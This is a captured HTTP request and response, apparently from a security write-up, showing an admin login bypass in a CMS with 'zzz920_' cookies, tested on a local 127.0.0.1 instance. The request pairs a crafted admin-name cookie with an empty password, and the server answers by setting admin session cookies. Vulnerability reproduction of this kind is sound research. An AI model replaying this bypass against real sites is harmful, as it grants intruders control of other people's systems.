 Request
Raw Params Headers Hex
POST /admin371/login.php?act=loginon HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/admin371/login.php
Cookie: PHPSESSID=5u9nturturq4qqh4olifs13n94;zzz920_adminname=1
Upgrade-Insecure-Requests: 1
adminname=admin&adminpass=
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Fri, 14 Feb 2020 02:41:28 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
Set-Cookie: zzz920_adminpass=0; expires=Thu, 14-May-2020 02:41:28 GMT;
Max-Age=7776000; path=/
Set-Cookie: zzz920_adminpath=0; expires=Thu, 14-May-2020 02:41:28 GMT;
Max-Age=7776000; path=/
Set-Cookie: zzz920_adminname=admin; expires=Thu, 14-May-2020 02:41:28 GMT;
Max-Age=7776000; path=/
Set-Cookie: zzz920_admintime=1581648088; expires=Thu, 14-May-2020 02:41:28 GMT;
Max-Age=7776000; path=/
Set-Cookie: zzz920_adminface=..%2Fplugins%2Fface%2Fface01.png; expires=Thu,
14-May-2020 02:41:28 GMT; Max-Age=7776000; path=/
location: http://127.0.0.1/admin371/
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8
先知社区